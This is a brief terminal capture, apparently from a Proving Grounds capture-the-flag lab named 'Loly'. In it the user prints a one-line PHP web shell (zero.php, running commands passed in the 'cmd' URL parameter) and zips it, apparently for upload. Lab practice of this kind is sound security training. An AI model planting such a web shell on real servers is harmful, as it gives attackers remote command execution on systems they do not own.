 ┌──(zerox30㉿zeroX30)-[~/PG/Linux/Loly/payload]
└─$ ls -al zero.php
-rwxr-xr-x 1 zerox30 zerox30 31 Jul  8 00:59 zero.php
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Loly/payload]
└─$ cat zero.php
<?php system($_GET['cmd']); ?>
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Loly/payload]
└─$ zip -r zero.php.zip zero.php
  adding: zero.php (stored 0%)
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Loly/payload]
└─$ ls -al zero.php.zip
-rw-rw-r-- 1 zerox30 zerox30 197 Jul  8 01:14 zero.php.zip
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Loly/payload]
└─$